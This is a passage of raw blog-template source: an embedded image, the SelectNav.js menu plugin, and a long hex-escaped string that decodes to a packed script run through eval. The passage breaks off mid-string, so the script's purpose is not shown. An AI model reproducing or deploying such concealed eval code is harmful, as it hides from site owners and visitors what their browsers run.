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' id='image0' width='728' x='0' y='0'/> </svg> </a>-->
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

var _YlvuzN= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x77\x20\x31\x6c\x3d\x22\x5c\x5c\x34\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x50\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x6e\x5c\x5c\x32\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x31\x6a\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x35\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x31\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x32\x5c\x5c\x51\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x79\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x34\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x32\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x34\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x6e\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x37\x5c\x5c\x77\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x74\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x35\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x4f\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x75\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x65\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x32\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x6d\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x61\x5